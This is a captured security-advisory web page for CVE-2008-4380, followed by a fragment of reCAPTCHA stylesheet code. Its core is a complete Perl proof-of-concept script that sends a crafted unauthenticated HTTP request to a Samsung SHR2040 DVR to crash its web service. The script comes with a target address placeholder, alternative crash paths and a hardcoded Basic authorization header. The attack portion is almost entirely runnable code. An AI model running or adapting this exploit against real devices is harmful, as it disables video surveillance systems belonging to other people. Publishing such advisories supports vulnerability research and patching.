

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cxsecurity.com/issue/WLB-2008100096
body_size: 6254
content:
	
<!DOCTYPE html>
<HTML lang="en">
<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=utf-8">
<TITLE>Samsung DVR SHR2040 HTTPD Remote Denial of Service DoS PoC - CXSecurity.com</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name="keywords" content="Samsung, DVR, SHR2040, HTTPD, Remote, Denial, of, Service, DoS, PoC, exploit, vulnerability, bug, issue, advisories">
<META name="description" content="Alex Hernandez has realised a new security note Samsung DVR SHR2040 HTTPD Remote Denial of Service DoS PoC ">
<META name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<META name="mobile-web-app-capable" content="yes">
<link rel="manifest" href="/manifest.json?b">
<LINK rel="Icon" href="https://cert.cx/cxstatic/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m-jq.js?T"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.4/angular.min.js"></script>
<script type="text/javascript" src="https://cert.cx/cxstatic/js/m.js?V"></script>
<link href="https://cert.cx/cxstatic/css/b.css?G" rel="stylesheet" type='text/css'/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VGFSMZ5JB0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VGFSMZ5JB0');
</script>
</HEAD>
<!-- <script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-39628967-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>--><BODY ng-app="ui.bootstrap.demo">
<div class="navbar navbar-default navbar-fixed-top" id="frezz">
<div class="container"><div class="navbar-header"><a class="navbar-brand" href="https://cxsecurity.com/"><IMG SRC="https://cert.cx/cxstatic/images/12018/cxseci.png" width="150" height="20" ALT="Home Page"></a><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div class="navbar-collapse collapse" id="navbar-main" ><ul class="nav navbar-nav">
          <li><a href="https://cxsecurity.com/">Home</a></li><li class="active">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Bugtraq<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bugs/">Only Bugs</a></li>
<li><a href="https://cxsecurity.com/tricks/">Only Tricks</a></li>
<li><a href="https://cxsecurity.com/exploit/">Only Exploits</a></li>
<li><a href="https://cxsecurity.com/dorks/">Only Dorks</a></li>
<li><a href="https://cxsecurity.com/cvelist/">Only CVE</a></li>
<li><a href="https://cxsecurity.com/cwelist/">Only CWE</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/bogus/">Fake Notes</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/best/1/">Ranking</a></li>

</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">CVEMAP<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/cvemap/">Full List</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">Show Vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">Show Products</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/allcwe/">CWE Dictionary</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">Check CVE Id </a></li>
<li><a href="https://cxsecurity.com/cwe/">Check CWE Id</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Search<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/search/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/cve/">CVEMAP</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/search/author/">By author</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cve/">CVE Id</a></li>
<li><a href="https://cxsecurity.com/cwe/">CWE Id</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cvevendors/">By vendors</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">By products</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">RSS<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="https://cxsecurity.com/wlb/rss/all/">Bugtraq</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/cverss/fullmap/">CVEMAP</a></li>
<li><a href="https://cxsecurity.com/cveproducts/">CVE Products</a></li>
    <li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/rss/vulnerabilities/">Bugs</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/exploit/">Exploits</a></li>
<li><a href="https://cxsecurity.com/wlb/rss/dorks/">Dorks</a></li>
</ul></li>
<li class="dropdown">
<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">More<span class="caret"></span></a>
<ul class="dropdown-menu" role="menu">
<li><a href="http://cifrex.org/">cIFrex</a></li>
<li class="divider"></li>
<li><a href="https://www.facebook.com/cxsec">Facebook</a></li>
<li><a href="https://twitter.com/cxsecurity">Twitter</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/donate/">Donate</a></li>
<li class="divider"></li>
<li><a href="https://cxsecurity.com/wlb/about/">About</a></li>
</ul></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="https://cxsecurity.com/wlb/add/">Submit</a></li>
</ul></div></div></div>
<div id="general"><TABLE width="100%"><TR><TD width="6%"></TD><TD id="boki"></TD><TD id='glowna'><CENTER>
<script src="https://www.google.com/recaptcha/api.js?onload=CaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript">
        var CaptchaCallback = function() {
            var recap1 = grecaptcha.render('Recaptcha1', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'setComIt'});
            var recap2 = grecaptcha.render('Recaptcha2', {'sitekey' : '6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6', 'theme' : 'dark', 'callback' : 'onSubmit'});
        };
    </script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/angular-sanitize/1.6.6/angular-sanitize.min.js"></script>
<script type="text/javascript" src="https://cxsecurity.com/js/show.js"></script>
<TABLE cellpadding="0" cellspacing="0" width="100%"><TR><TD>
<DIV ng-non-bindable><CENTER><h4><B>Samsung DVR SHR2040 HTTPD Remote Denial of Service DoS PoC</B></h4>
<div class="panel panel-default""><div class="panel-body"><div class="container"><div class="row">
<div class="col-xs-12 col-md-3"><div class="well well-sm"><b>2008.10.02</b></div></div>
<div class="col-xs-12 col-md-6"><div class="well well-sm"><U>Credit:</U> <b> <A HREF="https://cxsecurity.com/author/Alex+Hernandez/1/">Alex Hernandez</a>  </b>
</div></div><div class="col-xs-5 col-md-3"><div class="well well-sm">
  <U>Risk:</U> <b>
<span class="label label-danger">High</span></b>
</div></div><div class="col-xs-3 col-md-3"><div class="well well-sm">
  <U>Local:</U> <b>No</b>
</div></div><div class="col-xs-4 col-md-3"><div class="well well-sm">
  <U>Remote:</U> <b><B>Yes</B></span></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CVE:</U> <b><A href="https://cxsecurity.com/cveshow/CVE-2008-4380/" title="Click to see CVE-2008-4380" style="text-decoration: none;">CVE-2008-4380</A></b>
</div></div><div class="col-xs-6 col-md-3"><div class="well well-sm">
  <U>CWE:</U> <b><A href="https://cxsecurity.com/cwe/CWE-20" title="Click to see CWE-20" style="text-decoration: none;">CWE-20</A> </b></div></div></div><P>
<BR><div class="well well-sm"><div class="container">
<div class="row">
<div class="col-xs-6 col-md-4 nopadding">
CVSS Base Score: <font color="#b2b2b2"><b>7.8/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Impact Subscore: <font color="#b2b2b2"><b>6.9/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploitability Subscore: <font color="#b2b2b2"><b>10/10</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Exploit range: <font color="#b2b2b2"><b>Remote</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Attack complexity: <font color="#b2b2b2"><b>Low</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Authentication: <font color="#b2b2b2"><b>No required</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Confidentiality impact: <font color="#b2b2b2"><b>None</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Integrity impact: <font color="#b2b2b2"><b>None</b></font>
</div><div class="col-xs-6 col-md-4 nopadding">
Availability impact: <font color="#b2b2b2"><b>Complete</b></font>
</div></div></div></CENTER></div></div></div><P><DIV style="white-space: pre-wrap; word-break: break-all;" ng-non-bindable><div class="well well-sm premex">#!/usr/bin/perl -w
#
# Samsung DVR SHR2040 HTTPD Remote Denial of Service DoS PoC
#
# The vulnerability is caused due to an unspecified error in the cgis
# files filter used for configure propierties. This can be exploited by
# sending a specially crafted HTTP request (NO necessary authentication), 
# which will cause the HTTP service on the system to crash.
#
# Requisites: Test default ports:
#
# PORT STATE SERVICE
# 554/tcp open rtsp
# 557/tcp open openvms-sysipc
#
# The vulnerability has been reported in versions Samsung DVR
#
# Firmware Version B3.03E-K1.53-V2.19_0705281908, Model = SHR2040
#
# More information: 	http://www.samsung.com
#			http://www.sybsecurity.com
#
# Very special credits: str0ke, Kf, rathaous, !dsr, 0dd.
#
# and friends: nitr0us, crypkey, dex, xdawn, sirdarckcat, kuza55,
# pikah, codebreak, h3llfyr3, canit0.
#
# Alex Hernandez ahernandez [at] sybsecurity dot com
#

use strict;
use LWP;
use Data::Dumper;
require HTTP::Request;
require HTTP::Headers;

my $string = 	&quot;/x&quot;;				# Strings to send
my $method = 	&#039;GET&#039;;				# Method &quot;GET&quot; or &quot;POST&quot;
my $uri = 	&#039;http://10.50.10.248:557&#039;;	# IP address:port (change this)
my $content = 	&quot;/test.html&quot;;			# Paths to crash

#my $content = 	&quot;/first.htm&quot;;
#my $content = 	&quot;/content_frame.htm?cgiName=&quot;;
#my $content = 	&quot;/index_menu.htm?lang=en&amp;topMenu=&quot;;

my $headers = HTTP::Headers-&gt;new(

&#039;Accept:&#039;               =&gt; &#039;*/*&#039;,
&#039;Referer:&#039;       	=&gt; &#039;http://$1$9hC8DmrL$8NG8i3pQXBabAKo.AIm8U.:12345@10.50.10.248:557&#039;,
&#039;Accept-Language:&#039;     	=&gt; &#039;en-us,en;q=0.5&#039;,
&#039;UA-CPU:&#039;          	=&gt; &#039;x86&#039;,
&#039;Accept-Encoding:&#039;      =&gt; &#039;gzip, deflate&#039;,
&#039;User-Agent:&#039;   	=&gt; &#039;Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30)&#039;,
&#039;Host:&#039;          	=&gt; &#039;10.50.10.248:557&#039;,
&#039;Connection&#039;          	=&gt; &#039;keep-alive&#039;,
&#039;Authorization:&#039;	=&gt; &#039;Basic JDEkOWhDOERtckwkOE5HOGkzcFFYQmFiQUtvLkFJbThVLjoxMjM0NQ==&#039;, # base64 encode ADMIN:12345

);

my $request = HTTP::Request-&gt;new($method, $uri, $headers, $content, $string);

my $ua = LWP::UserAgent-&gt;new;
my $response = $ua-&gt;request($request);

print &quot;[+] Denial of Service exploit for Samsung SHR2040 Final\n&quot;;
print &quot;[+] Coded by: Alex Hernandez [ahernandez\@sybsecurity.com]\n&quot;;
print &quot;[+] We got this response from DVR: \n\n&quot; . $response-&gt;content . &quot;\n&quot;;

my $data;
	foreach my $pair (split(&#039;&amp;&#039;, $response-&gt;content)) {
 		my ($k, $v) = split(&#039;=&#039;, $pair);
		$data-&gt;{$k} = $v;
}

if ($data-&gt;{RESULT} != 0) {

	print &quot;[+] Denial of Service exploit for Samsung SHR2040 Final\n&quot;;
	print &quot;[+] Coded by: Alex Hernandez[ahernandez\@sybsecurity.com]\n&quot;;
	print &quot;[+] Use:\n&quot;;
	print &quot;\tperl -x dos_dvrsamsung.pl\n&quot;;
 	print $data-&gt;{RESPMSG} . &quot;\n&quot;;
	exit(0);

} else {

 	print &quot;[+] Denial of service Exploit successed!!!\n&quot;;
	print &quot;[+] By Alex Hernandez[ahernandez\@sybsecurity.com]\n&quot;;

}

</DIV></P><P class="txt" id="refer"></P></DIV><div class="panel panel-default"">
 <div class="panel-body"><div class="well well-sm"><b><h5><U>References:</U></h5></b><P class="txt"><DIV ng-non-bindable> <DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.sybsecurity.com/advisors/SYBSEC-ADV16-Samsung_DVR_SHR_2040_HTTPD_Remote_Denial_Of_Service', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.sybsecurity.com/advisors/SYBSEC-ADV16-Samsung_DVR_SHR_2040_HTTPD_Remote_Denial_Of_Service</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.securityfocus.com/bid/31047', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.securityfocus.com/bid/31047</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://www.milw0rm.com/exploits/6394', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://www.milw0rm.com/exploits/6394</DIV>
<DIV STYLE="text-decoration:none;color:#f4f4f4;target-new: tab;" onclick="window.open('http://secunia.com/advisories/31752', '_blank')" onmouseover="this.style.textDecoration ='underline';this.style.cursor='pointer';" onmouseout="this.style.textDecoration='none';">http://secunia.com/advisories/31752</DIV></DIV><BR></div><CENTER>
<BR>
<div class="container"><div class="row">
<div class="col-xs-12 col-md-6"><div class="well well-sm">
<CENTER><A HREF="https://cxsecurity.com/ascii/WLB-2008100096"><FONT SIZE="4"><b>See this note in RAW Version</b></FONT></A></CENTER></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div></div>
<div class="col-xs-6 col-md-3"><div class="well well-sm">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://cxsecurity.com/issue/WLB-2008100096" data-width="50" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div></div></div>
<div class="col-xs-12 col-md-12"><div class="well well-sm">
<div class="container">
<div class="group-form inline">
<div class="col-sm-12 col-md-6" valign="middle">
Vote for this issue:
<input type="hidden" id="numberWlb" value="2008100096">
<button type="button" id="dodatnie" class="btn btn-success glyphicon glyphicon-thumbs-up" data-loading-text=" ... "  data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" value="0">         0</button>
<button type="button" id="ujemne" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" value="0">       0</button>
</div>
<div class="col-sm-11 col-md-5" valign="middle" id="barr">
<div class="progress progress-striped" style="margin-top: 11px;" >
<div class="progress-bar progress-bar-success active" id="dodatnieBar" data-toggle="collapse" data-target="#voteCaptcha" onClick="setPositive()" onLoad="alreV()" style="width: 50%"><div id="valGreBar">50%</div></div>
<div class="progress-bar progress-bar-danger active" id="ujemneBar" class="btn btn-danger glyphicon glyphicon-thumbs-down" data-loading-text=" ... " data-toggle="collapse" data-target="#voteCaptcha"  onClick="setNegative()" style="width: 50%"><div id="valRedBar">50%</div></div>
</div></div></div></div>
<div id="voteCaptcha" class="collapse">
<BR><div class="g-recaptcha" id="Recaptcha2"></div>
</div>
<div id="thanksVote">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you vote!</strong></h4></div>
</div>
<div id="thanksComm">
<BR>&nbsp;<BR><div class="alert alert-success" style="background-color: #556B2F;">
<h4><strong>Thanks for you comment!</strong><br>Your message is in quarantine 48 hours.</h4></div>
</div></CENTER></div></div></div>
<div id="cWlb">
<div class="well well-sm"><input name="wlb" value="2008100096" type="hidden">
<fieldset>
<legend>Comment it here.</legend>
<div class="form-group form-horizontal">
<label for="inputNick" class="col-lg-1 control-label">Nick (*)</label>
<div class="col-lg-11"><input name="n" class="form-control" id="inputNick" placeholder="Nick" style="background-color: black;" onchange="document.getElementById('commCaptcha').style.display='block';"></div></div>
<div class="form-group form-horizontal">
<label for="inputEmail" class="col-lg-1 control-label">Email (*)</label>
<div class="col-lg-11"><input name="e" class="form-control" id="inputEmail" placeholder="Email" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="inputYoutube" class="col-lg-1 control-label">Video </label>
<div class="col-lg-11"><input name="v" class="form-control" id="inputVideo" placeholder="Link to Youtube" style="background-color: black;"></div></div>
<div class="form-group form-horizontal">
<label for="textArea" class="col-lg-1 control-label">Text (*)</label>
<div class="col-lg-11">
<textarea name="c" class="form-control" rows="6" id="inputComment" style="background-color: black;"></textarea></div></div>
<div class="form-group form-horizontal">
<div class="col-lg-12" id="commCaptcha" class="collapse"><BR>
<CENTER><div id="Recaptcha1"></div><BR>
<small>(*) - <cite title="requi">required fields. </cite></small> &nbsp;
<button type="reset" class="btn btn-default" style="background-color: transparent; margin-left: 0px; margin-right: 0px;">Cancel</button>
<button type="submit" id="wysl"  style="background-color: black; margin-left: 0px; margin-right: 0px;" class="btn btn-default" onclick="comIt()">Submit</button>
</CENTER>
</div></div></fieldset></div></div>
<div ng-app="ui.bootstrap.demo" ng-controller="myCtrl">
<div ng-repeat="x in comments">
<div class="well well-sm">
<table width="100%"><TR><TD width="7%"><div ng-bind-html="x.video"></div></TD><TD style="max-width: 100%;overflow: visible;"><div align="left" class="breakcx" id="breakcx"><U><b>{{ x.nick }}</b></U> <img width="20" height="14" ng-src="https://cxsecurity.com/images/flags/{{ x.country }}.png"> | <U>Date:</U> {{ x.ux  * 1000 | date:'yyyy-MM-dd' }} <I>{{ x.ux  * 1000 | date:'HH:mm' }}</I> CET+1<HR style="padding: 0px; margin: 5px;"><DIV style="white-space: pre-wrap;">{{ x.comment }}</DIV>
</div>
</TD></TR></table>
</div>
</div><button type="button" id="shomor" class="btn btn-link btn-block" ng-click="getNextCom()">Show all comments</button></div></div></div></CENTER>
</TD></TR></TABLE>
<script>
$("#thanksComm").hide(); $("#cWLb").hide(); $("#thanksVote").hide(); $("#commCaptcha").hide();
if (localStorage.vote2008100096==1) {             
document.getElementById('voteCaptcha').style.display = 'none'; document.getElementById("dodatnie").disabled = true; document.getElementById("ujemne").disabled = true;
 }</script><HR>
Copyright <b>2026</b>, cxsecurity.com<P>&nbsp;
    </TD>
    <TD id='boki'></TD>
    <TD width="6%"></TD>
	</TR>
</TABLE>
<a href="#" class="back-to-top">Back to Top</a>
    </DIV>
    </DIV>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1afe98cee56e4425b8b109e18c4f4846","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=bcfzwmsf2os4
body_size: 49412
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
